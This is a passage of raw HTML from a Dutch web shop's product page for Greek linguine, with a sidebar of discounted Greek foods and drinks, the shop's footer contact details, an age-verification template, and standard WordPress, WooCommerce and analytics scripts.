	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;22,00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,50</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/griekse-koffie-briki-%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%bf-%ce%bc%cf%80%cf%81%ce%b9%ce%ba%ce%b9-jkt600s1-4-loumidis-96-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Griekse elektrisch briki - Ηλεκτρικο μπρικι - JKT600S1 + 4 loumidis 96 gr</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;53,80</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;51,85</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/osio-frappe-mixer-omm-2211-2-blik-nescafe-200-gr-10-korting/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Gruppe nescafe mixer PDH007 + 2 blik nescafe 200 gr  (5% korting)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;39,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;37,95</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/grelia-extra-virgin-olijfolie-03-5-lit-tin/">
		<img width="373" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/09/grelia_extra_5lt_can-e1727250218350.jpg?resize=373%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Grelia Extra Virgin Olijfolie 0,3% 5 lit tin</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;84,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;67,50</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/barbayannis-evzones/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Barbayannis Evzones</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;21,50</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;18,95</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/arvanitidis-malagouzia-2/">
		<img width="368" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/10/arvmalagousia-removebg-preview_1.png?resize=368%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Arvanitidis malagouzia 0,75lit -20 %</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;17,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;14,35</bdi></span></ins>
	</li>
</ul></div> <!-- end .et_pb_widget --><div id="text-5" class="et_pb_widget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->

				</div> <!-- #content-area -->
			</div> <!-- .container -->
		</div> <!-- #main-content -->
	

	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p><a href="https://www.nix18.nl/"><img data-recalc-dims="1" class="alignnone size-medium wp-image-2709" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/logo2.png?resize=200%2C54&#038;ssl=1" alt="nix-18-logo" width="200" height="54"/></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p>De Griekse Winkel<a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/favicon.png?ssl=1"><img data-recalc-dims="1" class="alignnone size-full wp-image-4071" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/06/favicon-1.png?resize=16%2C16&#038;ssl=1" alt="favicon" width="16" height="16"/></a><br/>
Postadres: Wolvenlaan 4<br/>
9408CS Assen<br/>
<strong>Afhalen alleen op afspraak!</strong><br/>
Tel. 06 201 388 74<br/>
K.v.K. Groningen 65041771<br/>
BTW 8559.57.967<br/>
<a title="Leveringsvoorwaarden" href="https://www.degrieksewinkel.nl/leveringsvoorwaarden/">leveringsvoorwaarden</a></p>
<h3><a href="https://www.degrieksewinkel.nl/contact">CONTACT</a></h3>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul><div id="footer-info">® De Griekse Winkel</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="text/template" id="tmpl-age-gate">
        
<div class="age-gate__wrapper">
            <div class="age-gate__loader">
    <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
    <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 15 ; 0 -15; 0 15"
        repeatCount="indefinite"
        begin="0.1"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 10 ; 0 -10; 0 10"
        repeatCount="indefinite"
        begin="0.2"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 5 ; 0 -5; 0 5"
        repeatCount="indefinite"
        begin="0.3"/>
    </circle>
    </svg>
</div>
        <div class="age-gate__background-color"></div>
    <div class="age-gate__background">
            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">
    <form method="post" class="age-gate__form">
<div class="age-gate__heading">
            <img src="https://www.degrieksewinkel.nl/wp-content/uploads/LOGO-de-Griekse-Winkel.png" alt=""class="age-gate__heading-title age-gate__heading-title--logo" />
    </div>
    <h2 class="age-gate__headline">
        NIX18!    </h2>
<p class="age-gate__subheadline">
    Ben je 18 jaar of ouder?</p>
<div class="age-gate__fields">
        
<p class="age-gate__challenge">
    </p>
<div class="age-gate__buttons">
            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">Nee</button>
        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Ja</button>
    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden"  name="age_gate[nonce]" value="db9f0ba701" /><input type="hidden" name="_wp_http_referer" value="/product/misko-linguine-500-gr/" /><input type="hidden" name="age_gate[lang]" value="nl" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div>
</form>
    </div>
    </div>
    </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
   <script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('.et-search-field');});</script>

<script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('#searchform');});</script>

  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.degrieksewinkel.nl"}},{"@type":"ListItem","position":2,"item":{"name":"Griekse delicatessen","@id":"https:\/\/www.degrieksewinkel.nl\/product-categorie\/griekse-delicatessen\/"}},{"@type":"ListItem","position":3,"item":{"name":"deegwaren &amp;amp; peulvruchten","@id":"https:\/\/www.degrieksewinkel.nl\/product-categorie\/griekse-delicatessen\/deegwaren\/"}},{"@type":"ListItem","position":4,"item":{"name":"Misko linguine 500&amp;nbsp;gr","@id":"https:\/\/www.degrieksewinkel.nl\/product\/misko-linguine-500-gr\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.degrieksewinkel.nl\/product\/misko-linguine-500-gr\/#product","name":"Misko linguine 500&amp;nbsp;gr","url":"https:\/\/www.degrieksewinkel.nl\/product\/misko-linguine-500-gr\/","description":"brede pastasoort","image":"https:\/\/www.degrieksewinkel.nl\/wp-content\/uploads\/misko-linguine-500.png","sku":774,"offers":[{"@type":"Offer","price":"1.80","priceValidUntil":"2027-12-31","priceSpecification":{"price":"1.80","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/www.degrieksewinkel.nl\/product\/misko-linguine-500-gr\/","seller":{"@type":"Organization","name":"De Griekse Winkel","url":"https:\/\/www.degrieksewinkel.nl"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<div id="fb-root"></div>
<script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.5&appId=349681895213412";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script>

<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-50177048-2','auto');ga('require','displayfeatures');ga('send','pageview');</script>
<script type="text/javascript" id="et-builder-modules-global-functions-script-js-extra">//<![CDATA[
var et_builder_utils_params={"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-global-functions.js?ver=4.7.7" id="et-builder-modules-global-functions-script-js"></script>
<script type="text/javascript" id="age-gate-all-js-extra">//<![CDATA[
var age_gate_common={"cookies":"Je browser ondersteunt geen cookies, je kunt problemen ondervinden om de website goed te bekijken.","simple":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/all.js?ver=3.0.6" id="age-gate-all-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.degrieksewinkel.nl\/winkelmand\/","is_cart":"","cart_redirect_after_add":"no"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">//<![CDATA[
var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2498c057eb9dcd9c260e61f229f027c4","fragment_name":"wc_fragments_2498c057eb9dcd9c260e61f229f027c4","request_timeout":"5000"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">//<![CDATA[
var awdr_params={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","nonce":"47e98cd9ed","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.3.11" id="awdr-main-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.3.11" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.mobile.custom.min.js?ver=4.7.7" id="et-jquery-touch-mobile-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">//<![CDATA[
var DIVI={"item_count":"%d Item","items_count":"%d Items"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/custom.js?ver=4.7.7" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/smoothscroll.js?ver=4.7.7" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.fitvids.js?ver=4.7.7" id="divi-fitvids-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/waypoints.min.js?ver=4.7.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.magnific-popup.js?ver=4.7.7" id="magnific-popup-js"></script>
<script type="text/javascript" id="et-builder-modules-script-js-extra">//<![CDATA[
var et_frontend_scripts={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};var et_pb_custom={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"6de6026bf2","subscription_failed":"Kijk dan de onderstaande velden in om ervoor te zorgen u de juiste informatie.","et_ab_log_nonce":"9167860d81","fill_message":"Alsjeblieft, vul op de volgende gebieden:","contact_error_message":"Gelieve de volgende fouten te verbeteren:","invalid":"Ongeldig e-mail","captcha":"Captcha","prev":"Vorig","previous":"Vorige","next":"Volgende","wrong_captcha":"U heeft het verkeerde nummer in de captcha ingevoerd.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"774","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};var et_pb_box_shadow_elements=[];var et_pb_motion_elements={"desktop":[],"tablet":[],"phone":[]};var et_pb_sticky_elements=[];
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-scripts.js?ver=4.7.7" id="et-builder-modules-script-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">//<![CDATA[
var et_modules_wrapper={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.7.7" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.7.7" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.3.11" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">//<![CDATA[
_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"193265100\",\"post\":\"774\",\"tz\":\"1\",\"srv\":\"www.degrieksewinkel.nl\",\"j\":\"1:15.0\"}")]);_stq.push(["clickTrackerInit","193265100","774"]);
//]]></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">jQuery(function($){_wca.push({'_en':'woocommerceanalytics_product_view','session_id':'','blog_id':'193265100','store_id':'','ui':'','url':'https://www.degrieksewinkel.nl','landing_page':'','woo_version':'6.9.3','wp_version':'6.8.3','store_admin':'0','device':'desktop','template_used':'0','additional_blocks_on_cart_page':[],'additional_blocks_on_checkout_page':[],'store_currency':'EUR','timezone':'Europe/Amsterdam','is_guest':'1','order_value':'0','order_total':'0','total_tax':'0.00','total_discount':'0','total_shipping':'0','products_count':'0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1','pi':'774','pn':'Misko linguine 500&nbsp;gr','pc':'deegwaren &amp; peulvruchten','pp':'1.80','pt':'simple',});_wca.push({'_en':'woocommerceanalytics_page_view','session_id':'','blog_id':'193265100','store_id':'','ui':'','url':'https://www.degrieksewinkel.nl','landing_page':'','woo_version':'6.9.3','wp_version':'6.8.3','store_admin':'0','device':'desktop','template_used':'0','additional_blocks_on_cart_page':[],'additional_blocks_on_checkout_page':[],'store_currency':'EUR','timezone':'Europe/Amsterdam','is_guest':'1','order_value':'0','order_total':'0','total_tax':'0.00','total_discount':'0','total_shipping':'0','products_count':'0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1',});});</script>
</body>
</html>
